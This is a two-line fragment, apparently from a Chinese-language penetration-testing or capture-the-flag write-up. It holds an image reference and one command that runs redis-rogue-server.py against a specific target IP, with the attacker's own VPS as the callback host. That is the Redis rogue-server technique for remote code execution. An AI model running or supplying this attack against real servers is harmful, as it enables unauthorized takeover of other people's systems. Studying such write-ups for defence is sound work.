 python3 redis-rogue-server.py --rhost 39.98.108.167 --lhost [自己的vps地址]